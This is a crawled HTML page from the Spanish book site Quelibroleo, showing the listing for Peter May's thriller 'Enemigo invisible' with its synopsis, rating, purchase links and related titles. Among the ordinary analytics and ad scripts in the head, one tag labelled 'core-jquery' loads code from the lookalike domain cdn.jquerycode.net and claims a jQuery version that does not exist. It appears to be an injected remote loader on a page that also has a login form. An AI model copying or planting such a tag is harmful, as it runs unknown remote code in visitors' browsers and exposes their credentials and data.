

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/enemigo-invisible
body_size: 15108
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="jpArk2pIj341qRzKMb2EjdzzpYxhmZZYLlJGxpNm">

        <meta name="title" content="ENEMIGO INVISIBLE - MAY PETER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1605541855.jpg"/>
    <meta property="og:image:alt" content="ENEMIGO INVISIBLE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/enemigo-invisible"/>
    <meta property="og:title" content="ENEMIGO INVISIBLE - MAY PETER"/>
    <meta property="og:description" content="Un thriller profético que explora la experiencia humana bajo los efectos de un virus en pleno confinamiento.Peter May escribió Enemigo invisible hace quince años, cuando la gripe aviar se había extendido por algunos países. Pero el manuscrito se quedó en un cajón de su escritorio. Los editores no qu..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ENEMIGO INVISIBLE",
    "author": {
        "@type": "Person",
        "name": "MAY, PETER"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1605541855.jpg",
    "description": "Un thriller profético que explora la experiencia humana bajo los efectos de un virus en pleno confinamiento.Peter May escribió Enemigo invisible hace quince años, cuando la gripe aviar se había extendido por algunos países. Pero el manuscrito se quedó en un cajón de su escritorio. Los editores no qu..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ENEMIGO INVISIBLE - MAY PETER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ENEMIGO INVISIBLE - MAY PETER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Un thriller profético que explora la experiencia humana bajo los efectos de un virus en pleno confinamiento.Peter May escribió Enemigo invisible hace quince años, cuando la gripe aviar se había extendido por algunos países. Pero el manuscrito se quedó en un cajón de su escritorio. Los editores no qu...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ENEMIGO INVISIBLE - MAY PETER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Un thriller profético que explora la experiencia humana bajo los efectos de un virus en pleno confinamiento.Peter May escribió Enemigo invisible hace quince años, cuando la gripe aviar se había extendido por algunos países. Pero el manuscrito se quedó en un cajón de su escritorio. Los editores no qu...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/enemigo-invisible">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ENEMIGO INVISIBLE - MAY PETER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Un thriller profético que explora la experiencia humana bajo los efectos de un virus en pleno confinamiento.Peter May escribió Enemigo invisible hace quince años, cuando la gripe aviar se había extendido por algunos países. Pero el manuscrito se quedó en un cajón de su escritorio. Los editores no qu...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/enemigo-invisible" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "jpArk2pIj341qRzKMb2EjdzzpYxhmZZYLlJGxpNm";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/enemigo-invisible', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="jpArk2pIj341qRzKMb2EjdzzpYxhmZZYLlJGxpNm">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="jpArk2pIj341qRzKMb2EjdzzpYxhmZZYLlJGxpNm">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1605541855.jpg" alt="ENEMIGO INVISIBLE" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788418059285';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="315724">
                            <div style="float:left">
                                <h3>ENEMIGO INVISIBLE <small><a href="https://quelibroleo.com/autores/may-peter">MAY, PETER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1605541855.jpg" alt="Portada de ENEMIGO INVISIBLE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="5.75">
                                            5,75
                                        </span>
                                        <i class="puntuacion">Regular</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/text">TEXT</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788418059285</li>
                                                                                                    <li><span>ISBN digital</span> 9788418059285</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ENEMIGO+INVISIBLE https%3A%2F%2Fquelibroleo.com%2Fenemigo-invisible via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/enemigo-invisible', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/enemigo-invisible"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788418059285&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788418059285" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788418059285&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ENEMIGO INVISIBLE">
                            <input type="hidden" name="id_libro" value="315724" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="MAY, PETER" id="autor">
                            <input type="hidden" name="_token" value="jpArk2pIj341qRzKMb2EjdzzpYxhmZZYLlJGxpNm">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Un thriller profético que explora la experiencia humana bajo los efectos de un virus en pleno confinamiento.Peter May escribió Enemigo invisible hace quince años, cuando la gripe aviar se había extendido por algunos países. Pero el manuscrito se quedó en un cajón de su escritorio. Los editores no quisieron publicar la historia por considerarla «extremadamente exagerada». Aquel texto parecía una distopía con pocos vínculos con la realidad pero, viendo los estragos que ha provocado la pandemia de la Covid-19 en todo el mundo, el libro recobra sentido.Londres es el epicentro de una pandemia global, una ciudad confinada y violenta. Se ha impuesto el estado de emergencia excepcional a causa de un virus que ya ha matado a miles de personas. Los servicios sanitarios están desbordados y se deben construir nuevos centros sanitarios para descongestionar el sistema. En uno de los lugares donde se edificará un hospital, encuentran una bolsa con los restos de un niño. Jack MacNeil, en su último día en la Policía Metropolitana, deberá resolver el caso en un contexto de presiones y violencia. El asesino, implacable, está dispuesto a volver a matar para borrar su rastro. Mientras, su vida se rompe por el mismo mal que destroza la existencia del resto.«Después de la magnífica trilogía de Lewis, Peter May ofrece un trabajo igual de absorbente.» The Times</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="6" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/may-peter" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-de-los-cazadores-de-pajaros">
																	<img src="https://quelibroleo.com/images/libros/libro_1294676020.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 43 votos"
							     							     
							     data-id="31731"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-de-los-cazadores-de-pajaros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-de-los-cazadores-de-pajaros"><span>LA ISLA DE LOS CAZAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/may-peter">MAY, PETER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-sin-pasado">
																	<img src="https://quelibroleo.com/images/libros/GR49676.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 22 votos"
							     							     
							     data-id="114231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-sin-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-sin-pasado"><span>EL HOMBRE SIN PASADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/may-peter">MAY, PETER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entry-island">
																	<img src="https://quelibroleo.com/images/libros/libro_1453906840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 10 votos"
							     							     
							     data-id="131851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entry-island#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entry-island"><span>ENTRY ISLAND</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/may-peter">MAY, PETER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-peon">
																	<img src="https://quelibroleo.com/images/libros/GR53147.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 14 votos"
							     							     
							     data-id="128057"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-peon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-peon"><span>EL ÚLTIMO PEÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/may-peter">MAY, PETER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rostros-ocultos">
																	<img src="https://quelibroleo.com/images/libros/libro_1308561686.jpg" alt="">
															</a>
